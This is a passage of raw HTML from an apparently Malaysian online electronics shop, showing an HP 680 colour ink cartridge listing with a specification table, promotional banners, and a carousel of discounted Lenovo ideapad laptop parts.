			<img loading="lazy" decoding="async" width="800" height="800" src="https://sibercallysta.com/wp-content/uploads/2022/09/HP-680-Colour-RM49.webp" class="attachment-large size-large wp-image-13939" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/09/HP-680-Colour-RM49.webp 800w, https://sibercallysta.com/wp-content/uploads/2022/09/HP-680-Colour-RM49-430x430.webp 430w, https://sibercallysta.com/wp-content/uploads/2022/09/HP-680-Colour-RM49-150x150.webp 150w, https://sibercallysta.com/wp-content/uploads/2022/09/HP-680-Colour-RM49-700x700.webp 700w, https://sibercallysta.com/wp-content/uploads/2022/09/HP-680-Colour-RM49-300x300.webp 300w, https://sibercallysta.com/wp-content/uploads/2022/09/HP-680-Colour-RM49-768x768.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />		</a>
					<div class="hover-img">
				<a href="https://sibercallysta.com/index.php/product/hp-680-colour-rm49/">
					<img loading="lazy" decoding="async" width="800" height="600" src="https://sibercallysta.com/wp-content/uploads/2022/09/HP-680-Colour-RM49-2.webp" class="attachment-large size-large wp-image-13940" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/09/HP-680-Colour-RM49-2.webp 800w, https://sibercallysta.com/wp-content/uploads/2022/09/HP-680-Colour-RM49-2-430x323.webp 430w, https://sibercallysta.com/wp-content/uploads/2022/09/HP-680-Colour-RM49-2-150x113.webp 150w, https://sibercallysta.com/wp-content/uploads/2022/09/HP-680-Colour-RM49-2-700x525.webp 700w, https://sibercallysta.com/wp-content/uploads/2022/09/HP-680-Colour-RM49-2-400x300.webp 400w, https://sibercallysta.com/wp-content/uploads/2022/09/HP-680-Colour-RM49-2-768x576.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sibercallysta.com/index.php/compare/" data-id="13938" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://sibercallysta.com/index.php/product/hp-680-colour-rm49/">HP 680 Colour Ink Original</a></h3>				<div class="wd-product-cats">
			<a href="https://sibercallysta.com/index.php/product-category/ink/" rel="tag">ORIGINAL INK</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>49.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<table>
<tbody>
<tr>
<td><strong>Sku </strong></td>
<td>F6V26AA</td>
</tr>
<tr>
<td><strong>Yield </strong></td>
<td>150</td>
</tr>
<tr>
<td><strong>Page Yield (Colour)</strong></td>
<td>~150 pages</td>
</tr>
<tr>
<td> <strong>Ink Drop</strong></td>
<td>3.25 pl, 6.8 pl</td>
</tr>
<tr>
<td><strong>Cartridges Capacity  </strong></td>
<td>Standard Capacity Cartridges</td>
</tr>
<tr>
<td><strong>Print Head Nozzles  </strong></td>
<td>588</td>
</tr>
<tr>
<td> <strong>Printhead Swath (Inch)</strong></td>
<td>0.33 in</td>
</tr>
<tr>
<td><strong>Cartridge Color </strong></td>
<td>Tri-color</td>
</tr>
<tr>
<td><strong>Technology </strong></td>
<td>Ink</td>
</tr>
<tr>
<td><strong>Print Cartridge Volume Delivered </strong></td>
<td>4 ml</td>
</tr>
<tr>
<td> <strong>Color(S) Of Printing Supplies</strong></td>
<td>Tri-color</td>
</tr>
<tr>
<td><strong>Ink Types</strong></td>
<td>Dye-based</td>
</tr>
<tr>
<td><strong>Supply Type</strong></td>
<td>Cartridges</td>
</tr>
<tr>
<td><strong>Country Of Origin</strong></td>
<td>Made in Malaysia, Ireland</td>
</tr>
<tr>
<td><strong>Product Sub Type</strong></td>
<td>Standard Capacity Ink Cartridges</td>
</tr>
<tr>
<td><strong>Dimensions Without Stand (W X D X H)</strong></td>
<td>115 x 102 x 36 mm</td>
</tr>
<tr>
<td><strong>Package Dimensions (W X D X H)</strong></td>
<td>115 x 102 x 36 mm</td>
</tr>
<tr>
<td><strong>Minimum Dimensions (W X D X H)</strong></td>
<td>4.53 x 5.63 x 1.42 in</td>
</tr>
<tr>
<td><strong>Package Dimensions (W X D X H)</strong></td>
<td>4.53 x 5.63 x 1.42 in</td>
</tr>
<tr>
<td><strong>Operating Temperature Range</strong></td>
<td>15 to 32°C</td>
</tr>
<tr>
<td><strong>Non-Operating Humidity Range</strong></td>
<td>20 to 80% RH</td>
</tr>
<tr>
<td><strong>Operating Humidity Range</strong></td>
<td>20 to 80% RH</td>
</tr>
<tr>
<td><strong>Storage Temperature Range</strong></td>
<td>-40 to 60°C</td>
</tr>
<tr>
<td><strong>Hardware Compatibility</strong></td>
<td>HP DeskJet 1110, HP DeskJet 1115, HP DeskJet 2130, HP DeskJet 2135, HP DeskJet 3630, HP ENVY 4520, HP OfficeJet 3830, HP OfficeJet 4650</td>
</tr>
<tr>
<td><strong>Weight</strong></td>
<td>0.04 kg</td>
</tr>
<tr>
<td><strong>Package Weight</strong></td>
<td>0.05 kg</td>
</tr>
<tr>
<td><strong>Package Weight</strong></td>
<td>0.12 lb</td>
</tr>
<tr>
<td><strong>Print Technology</strong></td>
<td>HP Thermal Inkjet</td>
</tr>
<tr>
<td><strong>Sku </strong></td>
<td>F6V26AA</td>
</tr>
</tbody>
</table>
&nbsp;

<strong>PRICE: RM49</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sibercallysta.com/index.php/wishlist/" data-key="ab1876b49f" data-product-id="13938" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=13938" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13938" data-product_sku="" aria-label="Add to cart: &ldquo;HP 680 Colour Ink Original&rdquo;" rel="nofollow" data-success_message="&ldquo;HP 680 Colour Ink Original&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sibercallysta.com/index.php/product/hp-680-colour-rm49/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13938">Quick view</a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
		
				</div>
	
		
														<div class="wd-loop-footer products-footer">
														<div class="wrap-loading-arrow">
						<div class="wd-products-load-prev wd-btn-arrow disabled"></div>
						<div class="wd-products-load-next wd-btn-arrow"></div>
					</div>
							</div>
		
					</div>
		
		
					</div>
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a2ffda elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7a2ffda" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c42ae1d" data-id="c42ae1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a13b1a elementor-widget elementor-widget-wd_banner" data-id="6a13b1a" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
							<div class="promo-banner-wrapper">
			<div class="promo-banner banner-default banner-hover-zoom color-scheme-light banner-btn-size-small banner-btn-style-round with-btn banner-btn-position-static cursor-pointer" onclick="window.location.href='#'">
				<div class="main-wrapp-img">
					<div class="banner-image">
													<img loading="lazy" decoding="async" width="400" height="400" src="https://sibercallysta.com/wp-content/uploads/2022/05/electro-banner1-2.jpg" class="attachment-full size-full wp-image-13847" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/05/electro-banner1-2.jpg 400w, https://sibercallysta.com/wp-content/uploads/2022/05/electro-banner1-2-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />											</div>
				</div>

				<div class="wrapper-content-banner wd-fill wd-items-top wd-justify-left">
					<div class="content-banner text-left">
						<div class="banner-title-wrap">
															<div class="banner-subtitle subtitle-style-default subtitle-color-default wd-fontsize-m" data-elementor-setting-key="subtitle">
									Hich Tech News								</div>
							
															<h4 class="banner-title wd-fontsize-xxl" data-elementor-setting-key="title">
									Monster Beats Headphones								</h4>
													</div>

						
													<div class="banner-btn-wrapper">
										<div class="wd-button-wrapper text-left" >
			<a class="btn btn-style-round btn-style-rectangle btn-size-small btn-color-white btn-icon-pos-right" >
				<span class="wd-btn-text" data-elementor-setting-key="text">
					Read More				</span>

							</a>
		</div>
									</div>
											</div>
				</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c9a932c" data-id="c9a932c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6769118 elementor-widget elementor-widget-wd_banner" data-id="6769118" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
							<div class="promo-banner-wrapper">
			<div class="promo-banner banner-default banner-hover-zoom color-scheme-light banner-btn-size-default banner-btn-style-default cursor-pointer" onclick="window.location.href='#'">
				<div class="main-wrapp-img">
					<div class="banner-image">
													<img loading="lazy" decoding="async" width="500" height="200" src="https://sibercallysta.com/wp-content/uploads/2022/05/electro-banner3-1.jpg" class="attachment-full size-full wp-image-13849" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/05/electro-banner3-1.jpg 500w, https://sibercallysta.com/wp-content/uploads/2022/05/electro-banner3-1-430x172.jpg 430w, https://sibercallysta.com/wp-content/uploads/2022/05/electro-banner3-1-150x60.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />											</div>
				</div>

				<div class="wrapper-content-banner wd-fill wd-items-top wd-justify-left">
					<div class="content-banner text-left">
						<div class="banner-title-wrap">
															<div class="banner-subtitle subtitle-style-default subtitle-color-default wd-fontsize-s" data-elementor-setting-key="subtitle">
									Play The Dream								</div>
							
															<h4 class="banner-title wd-fontsize-xl" data-elementor-setting-key="title">
									Apple iPhone 7 Color Red								</h4>
													</div>

						
											</div>
				</div>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d0c6f6 elementor-widget elementor-widget-wd_banner" data-id="1d0c6f6" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
							<div class="promo-banner-wrapper">
			<div class="promo-banner banner-default banner-hover-zoom color-scheme-light banner-btn-size-default banner-btn-style-default cursor-pointer" onclick="window.location.href='#'">
				<div class="main-wrapp-img">
					<div class="banner-image">
													<img loading="lazy" decoding="async" width="500" height="200" src="https://sibercallysta.com/wp-content/uploads/2022/05/electro-banner3.jpg" class="attachment-full size-full wp-image-13850" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/05/electro-banner3.jpg 500w, https://sibercallysta.com/wp-content/uploads/2022/05/electro-banner3-430x172.jpg 430w, https://sibercallysta.com/wp-content/uploads/2022/05/electro-banner3-150x60.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />											</div>
				</div>

				<div class="wrapper-content-banner wd-fill wd-items-top wd-justify-left">
					<div class="content-banner text-left">
						<div class="banner-title-wrap">
															<div class="banner-subtitle subtitle-style-default subtitle-color-default wd-fontsize-s" data-elementor-setting-key="subtitle">
									Minimalism Design								</div>
							
															<h4 class="banner-title wd-fontsize-xl" data-elementor-setting-key="title">
									Music Makes Feel Better								</h4>
													</div>

						
											</div>
				</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36f1e09 elementor-hidden-tablet elementor-hidden-phone" data-id="36f1e09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-918b1d7 elementor-widget elementor-widget-wd_banner" data-id="918b1d7" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
							<div class="promo-banner-wrapper">
			<div class="promo-banner banner-default banner-hover-zoom color-scheme-light banner-btn-size-small banner-btn-style-round with-btn banner-btn-position-static cursor-pointer" onclick="window.location.href='#'">
				<div class="main-wrapp-img">
					<div class="banner-image">
													<img loading="lazy" decoding="async" width="300" height="400" src="https://sibercallysta.com/wp-content/uploads/2022/05/electro-banner.jpg" class="attachment-full size-full wp-image-13848" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/05/electro-banner.jpg 300w, https://sibercallysta.com/wp-content/uploads/2022/05/electro-banner-150x200.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />											</div>
				</div>

				<div class="wrapper-content-banner wd-fill wd-items-top wd-justify-left">
					<div class="content-banner text-left">
						<div class="banner-title-wrap">
															<div class="banner-subtitle subtitle-style-default subtitle-color-default wd-fontsize-m" data-elementor-setting-key="subtitle">
									Health &amp; Fit								</div>
							
															<h4 class="banner-title wd-fontsize-xxl" data-elementor-setting-key="title">
									Apple iWatch Nike Edition								</h4>
													</div>

						
													<div class="banner-btn-wrapper">
										<div class="wd-button-wrapper text-left" >
			<a class="btn btn-style-round btn-style-rectangle btn-size-small btn-color-white btn-icon-pos-right" >
				<span class="wd-btn-text" data-elementor-setting-key="text">
					Watch Demo				</span>

							</a>
		</div>
									</div>
											</div>
				</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-263fe3c9 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="263fe3c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71a42d7f" data-id="71a42d7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5cb84dd6 elementor-widget elementor-widget-wd_title" data-id="5cb84dd6" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-underlined wd-title-size-medium text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xl">TODAY HOT DEALS</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-16a7715b elementor-widget elementor-widget-wd_products" data-id="16a7715b" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
											<div id="carousel-937"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-20" data-owl-carousel data-speed="" data-wrap="no" data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="2">
								<div class="owl-carousel owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-15542 status-publish instock product_cat-lenovo-parts product_cat-new-camera product_cat-new-parts has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="15542">
	
	
<div class="product-element-top wd-quick-shop">
	<a href="https://sibercallysta.com/index.php/product/100-14iby-laptop-ideapad-80mh-5c20j30743-cameras/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-15%</span></div><img loading="lazy" decoding="async" width="218" height="122" src="https://sibercallysta.com/wp-content/uploads/2022/11/5C20J30743_A-218.jpg" class="attachment-large size-large wp-image-15543" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/11/5C20J30743_A-218.jpg 218w, https://sibercallysta.com/wp-content/uploads/2022/11/5C20J30743_A-218-150x84.jpg 150w" sizes="(max-width: 218px) 100vw, 218px" />	</a>
				<div class="hover-img">
				<a href="https://sibercallysta.com/index.php/product/100-14iby-laptop-ideapad-80mh-5c20j30743-cameras/">
					<img loading="lazy" decoding="async" width="218" height="122" src="https://sibercallysta.com/wp-content/uploads/2022/11/5C20J30743_B-218.jpg" class="attachment-large size-large wp-image-15544" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/11/5C20J30743_B-218.jpg 218w, https://sibercallysta.com/wp-content/uploads/2022/11/5C20J30743_B-218-150x84.jpg 150w" sizes="(max-width: 218px) 100vw, 218px" />				</a>
			</div>
				<div class="wd-buttons wd-pos-r-t">
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sibercallysta.com/index.php/compare/" data-id="15542" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
						<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sibercallysta.com/index.php/product/100-14iby-laptop-ideapad-80mh-5c20j30743-cameras/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15542">Quick view</a>
		</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sibercallysta.com/index.php/wishlist/" data-key="ab1876b49f" data-product-id="15542" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
			</div>

	
	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=15542" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15542" data-product_sku="" aria-label="Add to cart: &ldquo;100-14IBY Laptop (ideapad) 80MH 5C20J30743 CAMERAS&rdquo;" rel="nofollow" data-success_message="&ldquo;100-14IBY Laptop (ideapad) 80MH 5C20J30743 CAMERAS&rdquo; has been added to your cart"><span>Add to cart</span></a>	</div>
</div>
<h3 class="wd-entities-title"><a href="https://sibercallysta.com/index.php/product/100-14iby-laptop-ideapad-80mh-5c20j30743-cameras/">100-14IBY Laptop (ideapad) 80MH 5C20J30743 CAMERAS</a></h3>
		<div class="wd-product-cats">
			<a href="https://sibercallysta.com/index.php/product-category/lenovo-parts/new-parts/" rel="tag">NEW PARTS</a>, <a href="https://sibercallysta.com/index.php/product-category/lenovo-parts/new-parts/new-camera/" rel="tag">NEW CAMERA</a>, <a href="https://sibercallysta.com/index.php/product-category/lenovo-parts/" rel="tag">LENOVO PARTS</a>		</div>
		

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>115.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#082;&#077;115.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>98.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#082;&#077;98.00.</span></span>


</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-15305 status-publish instock product_cat-lenovo-parts product_cat-new-charger-adapter product_cat-new-parts has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="15305">
	
	
<div class="product-element-top wd-quick-shop">
	<a href="https://sibercallysta.com/index.php/product/100s-14ibr-laptop-ideapad-80r9-01fr129-ac-adapters/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-21%</span></div><img loading="lazy" decoding="async" width="1300" height="730" src="https://sibercallysta.com/wp-content/uploads/2022/10/01FR129_A-1300x730.jpg" class="attachment-large size-large wp-image-15306" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/10/01FR129_A-1300x730.jpg 1300w, https://sibercallysta.com/wp-content/uploads/2022/10/01FR129_A-400x225.jpg 400w, https://sibercallysta.com/wp-content/uploads/2022/10/01FR129_A-768x431.jpg 768w, https://sibercallysta.com/wp-content/uploads/2022/10/01FR129_A-1536x862.jpg 1536w, https://sibercallysta.com/wp-content/uploads/2022/10/01FR129_A-2048x1150.jpg 2048w, https://sibercallysta.com/wp-content/uploads/2022/10/01FR129_A-860x483.jpg 860w, https://sibercallysta.com/wp-content/uploads/2022/10/01FR129_A-430x241.jpg 430w, https://sibercallysta.com/wp-content/uploads/2022/10/01FR129_A-700x393.jpg 700w, https://sibercallysta.com/wp-content/uploads/2022/10/01FR129_A-150x84.jpg 150w" sizes="(max-width: 1300px) 100vw, 1300px" />	</a>
		<div class="wd-buttons wd-pos-r-t">
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sibercallysta.com/index.php/compare/" data-id="15305" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
						<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sibercallysta.com/index.php/product/100s-14ibr-laptop-ideapad-80r9-01fr129-ac-adapters/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15305">Quick view</a>
		</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sibercallysta.com/index.php/wishlist/" data-key="ab1876b49f" data-product-id="15305" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
			</div>

	
	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=15305" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15305" data-product_sku="" aria-label="Add to cart: &ldquo;100S-14IBR Laptop (ideapad) 80R9 01FR129 AC ADAPTERS&rdquo;" rel="nofollow" data-success_message="&ldquo;100S-14IBR Laptop (ideapad) 80R9 01FR129 AC ADAPTERS&rdquo; has been added to your cart"><span>Add to cart</span></a>	</div>
</div>
<h3 class="wd-entities-title"><a href="https://sibercallysta.com/index.php/product/100s-14ibr-laptop-ideapad-80r9-01fr129-ac-adapters/">100S-14IBR Laptop (ideapad) 80R9 01FR129 AC ADAPTERS</a></h3>
		<div class="wd-product-cats">
			<a href="https://sibercallysta.com/index.php/product-category/lenovo-parts/new-parts/" rel="tag">NEW PARTS</a>, <a href="https://sibercallysta.com/index.php/product-category/lenovo-parts/new-parts/new-charger-adapter/" rel="tag">NEW CHARGER ADAPTER</a>, <a href="https://sibercallysta.com/index.php/product-category/lenovo-parts/" rel="tag">LENOVO PARTS</a>		</div>
		

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>140.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#082;&#077;140.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>110.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#082;&#077;110.00.</span></span>


</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-14707 status-publish last instock product_cat-lenovo-parts product_cat-new-parts product_cat-new-uppercase has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="14707">
	
	
<div class="product-element-top wd-quick-shop">
	<a href="https://sibercallysta.com/index.php/product/110-14isk-laptop-ideapad-80uc-5cb0l82876-uppercase-black/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-21%</span></div><img loading="lazy" decoding="async" width="1166" height="800" src="https://sibercallysta.com/wp-content/uploads/2022/10/5CB0L82876_A-1166x800.jpg" class="attachment-large size-large wp-image-14720" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/10/5CB0L82876_A-1166x800.jpg 1166w, https://sibercallysta.com/wp-content/uploads/2022/10/5CB0L82876_A-400x274.jpg 400w, https://sibercallysta.com/wp-content/uploads/2022/10/5CB0L82876_A-768x527.jpg 768w, https://sibercallysta.com/wp-content/uploads/2022/10/5CB0L82876_A-1536x1054.jpg 1536w, https://sibercallysta.com/wp-content/uploads/2022/10/5CB0L82876_A-2048x1405.jpg 2048w, https://sibercallysta.com/wp-content/uploads/2022/10/5CB0L82876_A-860x590.jpg 860w, https://sibercallysta.com/wp-content/uploads/2022/10/5CB0L82876_A-430x295.jpg 430w, https://sibercallysta.com/wp-content/uploads/2022/10/5CB0L82876_A-700x480.jpg 700w, https://sibercallysta.com/wp-content/uploads/2022/10/5CB0L82876_A-150x103.jpg 150w" sizes="(max-width: 1166px) 100vw, 1166px" />	</a>
				<div class="hover-img">
				<a href="https://sibercallysta.com/index.php/product/110-14isk-laptop-ideapad-80uc-5cb0l82876-uppercase-black/">
					<img loading="lazy" decoding="async" width="1166" height="800" src="https://sibercallysta.com/wp-content/uploads/2022/10/5CB0L82876_B-1166x800.jpg" class="attachment-large size-large wp-image-14721" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/10/5CB0L82876_B-1166x800.jpg 1166w, https://sibercallysta.com/wp-content/uploads/2022/10/5CB0L82876_B-400x274.jpg 400w, https://sibercallysta.com/wp-content/uploads/2022/10/5CB0L82876_B-768x527.jpg 768w, https://sibercallysta.com/wp-content/uploads/2022/10/5CB0L82876_B-1536x1054.jpg 1536w, https://sibercallysta.com/wp-content/uploads/2022/10/5CB0L82876_B-2048x1405.jpg 2048w, https://sibercallysta.com/wp-content/uploads/2022/10/5CB0L82876_B-860x590.jpg 860w, https://sibercallysta.com/wp-content/uploads/2022/10/5CB0L82876_B-430x295.jpg 430w, https://sibercallysta.com/wp-content/uploads/2022/10/5CB0L82876_B-700x480.jpg 700w, https://sibercallysta.com/wp-content/uploads/2022/10/5CB0L82876_B-150x103.jpg 150w" sizes="(max-width: 1166px) 100vw, 1166px" />				</a>
			</div>
				<div class="wd-buttons wd-pos-r-t">
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sibercallysta.com/index.php/compare/" data-id="14707" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
						<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sibercallysta.com/index.php/product/110-14isk-laptop-ideapad-80uc-5cb0l82876-uppercase-black/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14707">Quick view</a>
		</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sibercallysta.com/index.php/wishlist/" data-key="ab1876b49f" data-product-id="14707" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
			</div>

	
	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=14707" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14707" data-product_sku="" aria-label="Add to cart: &ldquo;110-14ISK Laptop (ideapad) 80UC 5CB0L82876 Uppercase (BLACK)&rdquo;" rel="nofollow" data-success_message="&ldquo;110-14ISK Laptop (ideapad) 80UC 5CB0L82876 Uppercase (BLACK)&rdquo; has been added to your cart"><span>Add to cart</span></a>	</div>
</div>
<h3 class="wd-entities-title"><a href="https://sibercallysta.com/index.php/product/110-14isk-laptop-ideapad-80uc-5cb0l82876-uppercase-black/">110-14ISK Laptop (ideapad) 80UC 5CB0L82876 Uppercase (BLACK)</a></h3>
		<div class="wd-product-cats">
			<a href="https://sibercallysta.com/index.php/product-category/lenovo-parts/" rel="tag">LENOVO PARTS</a>, <a href="https://sibercallysta.com/index.php/product-category/lenovo-parts/new-parts/" rel="tag">NEW PARTS</a>, <a href="https://sibercallysta.com/index.php/product-category/lenovo-parts/new-parts/new-uppercase/" rel="tag">NEW UPPERCASE</a>		</div>
		

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>190.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#082;&#077;190.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>150.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#082;&#077;150.00.</span></span>


</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-937 -->
			
							</div>
				</div>
				<div class="elementor-element elementor-element-583c0a76 elementor-widget elementor-widget-wd_button" data-id="583c0a76" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-center" >
			<a class="btn btn-style-round btn-style-rectangle btn-size-large btn-color-primary btn-icon-pos-right"  href="#">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					View All Deals				</span>

							</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-176a2754 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="176a2754" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38b47f0 elementor-hidden-tablet elementor-hidden-phone" data-id="38b47f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd6a4e6 elementor-widget elementor-widget-wd_banner" data-id="dd6a4e6" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
							<div class="promo-banner-wrapper">
			<div class="promo-banner banner-default banner-hover-none color-scheme- banner-btn-size-small banner-btn-style-default cursor-pointer" onclick="window.location.href='https://pcsupport.lenovo.com/my/en/warrantylookup#/'">
